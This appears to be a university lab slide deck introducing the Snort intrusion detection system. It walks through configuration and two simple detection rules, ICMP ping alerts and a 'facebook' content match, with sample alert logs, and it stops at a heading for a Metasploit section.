

Anna Dorottya Simon Márk Szabó Oleksandr Shyvakov

## **Outline of the lab**

Introduction with theoretical reminder

Setting up Snort

Rule 1 - Ping alert

Rule 2 - Against Facebook

Rule 3 - Metasploit

Rule 4 - SQL Injection

Introduction

#### **What is an IDS?**

An **intrusion detection system** (IDS) is a device or software application that monitors network or system activities for malicious activities and produces reports.

**Host IDS:** runs on individual hosts or devices on the network

**Network IDS:** is placed at a strategic point within the network to monitor traffic to and from all devices on the network.



An **intrusion prevention system** (IPS) is a device or software application that monitors network or system activities for malicious activities, logs information about them, tries to block them, and produces reports.

**IDS: passive**

**IPS: active**

## **What is Snort?**



Snort is a free and open source network IDS and IPS software.

Three main modes:

- sniffer (like Wireshark)
- packet logger (e.g. for network traffic debugging)
- network intrusion detection



#### **Victim machine**

Ubuntu

IP address: 192.168.56.101

Username: victim Password: victim

Snort, vulnerable web servers



## **Attacker machine**

Kali

IP address: 192.168.56.102

Username: root Password: toor

Fake facebook



Setting up Snort

#### **Let's start!**

On Ubuntu (Victim) open Terminal.

Type: **sudo su**

Type the password: **victim**



#### **Modify the config file**

Type: **gedit /etc/snort/snort.conf**

in line 51 rewrite to: **ipvar HOME\_NET 192.168.56.101**

in line 54 rewrite to: **ipvar EXTERNAL\_NET !\$HOME\_NET**

insert into a new line: **include /etc/snort/rules/my\_rules.rules**

Save (press Ctrl + S) and close.

#### **Create a new rules file**

In terminal type:

**gedit /etc/snort/rules/my\_rules.rules&**



Rule 1 - Ping alert

#### **Write the rule**

Type in the file: **alert icmp any any -> any any (msg:"ICMP packet detected"; sid:1000477; rev:1)**

```
Save it (press Ctrl + S).
```
What does this mean?



<Rule Actions> <Protocol> <Source IP Address> <Source Port> <Direction Operator> <Destination IP Address> <Destination Port> (rule options: message, identification number, revision number)

#### **Run it**

#### To run Snort type: **snort -dev -c /etc/snort/snort.conf -l /var/log/snort/ -i eth0 -A full**

#### O moot@ubuntuForSnort: /home/victim

eam

Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved. Copyright (C) 1998-2013 Sourcefire, Inc., et al. Using libpcap version 1.5.3 Using PCRE version: 8.31 2012-07-06 Using ZLIB version: 1.2.8

Rules Engine: SF\_SNORT\_DETECTION\_ENGINE Version 2.1 <Build 1> Preprocessor Object: SF DNS Version 1.1 <Build 4> Preprocessor Object: SF\_SIP Version 1.1 <Build 1> Preprocessor Object: SF\_SSLPP Version 1.1 <Build 4> Preprocessor Object: SF SSH Version 1.1 <Build 3> Preprocessor Object: SF DNP3 Version 1.1 <Build 1> Preprocessor Object: SF\_GTP Version 1.1 <Build 1> Preprocessor Object: SF\_REPUTATION Version 1.1 <Build 1> Preprocessor Object: SF POP Version 1.0 <Build 1> Preprocessor Object: SF\_SMTP Version 1.1 <Build 9> Preprocessor Object: SF IMAP Version 1.0 <Build 1> Preprocessor Object: SF MODBUS Version 1.1 <Build 1> Preprocessor Object: SF\_SDF Version 1.1 <Build 1> Preprocessor Object: SF\_DCERPC2 Version 1.0 <Build 3> Preprocessor Object: SF FTPTELNET Version 1.2 <Build 13> Commencing packet processing (pid=2838)

Wait until you see something like this

## **Ping the other machine**

Open an other terminal, and type: **ping 192.168.56.102**

After a few ping, press **Ctrl + C**.



You should see something like this in the first terminal

## **Check the stats and the log file**

Then press **Ctrl + C** and then Enter in the first terminal too. Snort will tell you the stats:

To open the alert log file, type: **gedit /var/log/snort/alert**

You should find a lot of "ICMP packet detected" alerts there.



# Rule 2 - Against Facebook

#### **Write the rule**

**Attack scenario:** Let's move from the Transport layer to the Application layer! With the help of the Snort we will make an alert if somebody will visit facebook.it from the victim machine.



**Create the rule:** Type into my\_rules.rules : **alert tcp \$EXTERNAL\_NET \$HTTP\_PORTS -> \$HOME\_NET any (msg:"Facebook detected!"; content:"facebook"; nocase; sid:1000004;)**

**Save it:** press **Ctrl + S**

#### **Start Snort and open Facebook**

**Start Snort: snort -dev -c /etc/snort/snort.conf -l /var/log/snort/ -i eth0 -A full**

**Open facebook.it:**open Firefox and type: facebook.it (Since we have no internet connection here, we set up an Apache2 web server in the attacker machine, so you will visit a web page served from the attacker machine.)



## **Check the log file**

**Check the log file:** type in the terminal: **gedit /var/log/snort/alert** you should see something like this:

[\*\*] [1:1000004:0] Facebook detected! [\*\*] [Priority: 0] 05/18-16:07:02.727595 08:00:27:9D:20:8B -> 08:00:27:5D:96:E8 type:0x800 len:0x235 192.168.56.102:80 -> 192.168.56.101:45634 TCP TTL:64 TOS:0x0 ID:49384 IpLen:20 DgmLen:551 DF \*\*\*AP\*\*\* Seq: 0x6B30C7FD Ack: 0xC41459E3 Win: 0xFC TcpLen: 32 TCP Options (3) => NOP NOP TS: 591642 591171

[\*\*] [1:1000004:0] Facebook detected! [\*\*] [Priority: 0] 05/18-16:07:31.940702 08:00:27:9D:20:8B -> 08:00:27:5D:96:E8 type:0x800 len:0x24E 192.168.56.102:80 -> 192.168.56.101:45638 TCP TTL:64 TOS:0x0 ID:8530 IpLen:20 DgmLen:576 DF \*\*\*AP\*\*\* Seq: 0x7C1402F9 Ack: 0xA1138AC Win: 0xEB TcpLen: 32 TCP Options (3) => NOP NOP TS: 598953 598475



# Rule 3 - Metasploit



## **Feel the force of Metasploit**

